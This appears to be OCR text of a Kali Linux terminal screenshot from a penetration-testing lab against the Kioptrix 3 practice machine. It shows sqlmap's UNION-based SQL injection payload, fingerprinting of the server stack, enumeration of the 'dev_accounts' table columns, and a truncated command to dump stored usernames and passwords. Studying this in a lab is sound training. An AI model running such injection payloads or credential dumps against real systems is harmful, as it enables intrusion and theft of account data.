 Applications Places Terminal Fri 16:26 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
Payload: id=1 UNION ALL SELECT CONCAT(0x717a627171,0x6b45514642466b7042414969564a615a6763474a594775586564457565454663694279697a71725a,0x716
26a7071),NULL,NULL,NULL,NULL,NULL-- qnfY
---
[16:26:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, PHP, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[16:26:37] [INFO] fetching columns for table 'dev_accounts' in database 'gallery'
[16:26:37] [INFO] used SQL query returns 3 entries
[16:26:38] [INFO] used SQL query returns 3 entries
[16:26:38] [INFO] resumed: 'id'
[16:26:38] [INFO] resumed: 'int(10)'
[16:26:38] [INFO] resumed: 'username'
[16:26:38] [INFO] resumed: 'varchar(50)'
[16:26:38] [INFO] resumed: 'password'
[16:26:38] [INFO] resumed: 'varchar(50)'
Database: gallery
Table: dev_accounts
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(10)     |
| password | varchar(50) |
| username | varchar(50) |
+----------+-------------+
[16:26:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:26:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/kioptrix3.com'
[16:26:38] [WARNING] you haven't updated sqlmap for more than 412 days!!!
[*] ending @ 16:26:38 /2020-09-18/
root@kali:~# sqlmap -u kioptrix3.com/gallery/gallery.php?id=1 -D gallery -T dev_accounts -C id,username,password --d